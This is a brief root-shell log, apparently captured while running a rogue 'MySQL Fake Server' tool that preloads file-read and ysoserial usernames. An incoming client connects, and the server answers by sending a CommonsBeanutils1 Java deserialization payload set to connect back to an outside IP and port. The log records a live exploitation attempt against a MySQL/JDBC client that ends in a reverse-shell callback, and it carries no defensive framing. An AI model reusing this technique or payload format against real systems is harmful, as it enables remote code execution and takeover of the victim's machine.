 [root@VM_0_11_centos MySQL_Fake_Server]#
[root@VM_0_11_centos MySQL_Fake_Server]#
[root@VM_0_11_centos MySQL_Fake_Server]#
[root@VM_0_11_centos MySQL_Fake_Server]#
[root@VM_0_11_centos MySQL_Fake_Server]# python3 server.py
对方服务器访问了
Load 6 Fileread usernames
Load 1 yso usernames
Start MySQL Fake Server at Port 3307
Incoming Connection:('58.56.106.253', 34550)
Login Username:yso_CommonsBeanutils1_connectback:123.207.14.227:8021
<= 3
<=   query: SHOW SESSION STATUS
Sending YSO data with params:CommonsBeanutils1,connectback:123.207.14.227:8021